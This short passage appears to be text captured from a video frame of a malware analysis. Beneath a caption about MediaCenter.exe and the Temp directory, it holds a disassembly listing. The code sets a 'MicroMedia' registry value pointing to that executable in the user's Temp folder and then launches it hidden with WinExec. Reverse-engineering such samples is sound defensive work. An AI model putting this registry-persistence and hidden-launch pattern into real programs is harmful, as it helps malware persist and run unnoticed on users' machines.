 MediaCenter.exe isn’t in the temp directory
00183167 sub eax, edx
00183169 push eax ; cbData
0018316A mov eax, [esp+320h+phkResult]
0018316E lea edx, [esp+320h+Dst] ; C:\Users\Tyler\AppData\Local\Temp\MicroMedia\MediaCenter.exe
00183172 push edx ; lpData
00183173 push 1 ; dwType
00183175 push 0 ; Reserved
00183177 push offset ValueName ; "MicroMedia"
0018317C push eax ; hKey
0018317D call ds:RegSetValueExA
00183183 mov ecx, [esp+31Ch+phkResult]
00183187 push ecx ; hKey
00183188 call ds:RegCloseKey
0018318E cmp dword_1931A0, 0
00183195 jnz short loc_1831A4
00183197 push 0 ; uCmdShow
00183199 lea edx, [esp+320h+Dst]
0018319D push edx ; lpCmdLine
0018319E call ds:WinExec
001831A4
001831A4 loc_1831A4:
001831A4 call sub_183360